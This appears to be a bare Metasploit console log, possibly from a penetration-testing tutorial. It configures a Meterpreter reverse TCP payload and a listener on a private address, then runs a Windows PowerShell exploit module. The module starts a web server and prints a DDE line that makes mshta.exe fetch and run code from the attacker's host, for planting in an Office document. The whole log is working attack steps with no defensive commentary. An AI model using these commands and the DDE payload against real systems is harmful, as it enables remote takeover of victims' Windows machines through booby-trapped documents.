 msf5 exploit(windows/PS_shell) > set payload windows/meterpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(windows/PS_shell) > set lhost 192.168.98.200
lhost ⇒ 192.168.98.200
msf5 exploit(windows/PS_shell) > set uripath abc
uripath ⇒ abc
msf5 exploit(windows/PS_shell) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/PS_shell) >
[*] Started reverse TCP handler on 192.168.98.200:4444
[*] Using URL: http://0.0.0.0:8080/abc
[*] Local IP: http://192.168.98.200:8080/abc
[*] Server started.
[*] Place the following DDE in an MS document:
mshta.exe "http://192.168.98.200:8080/abc"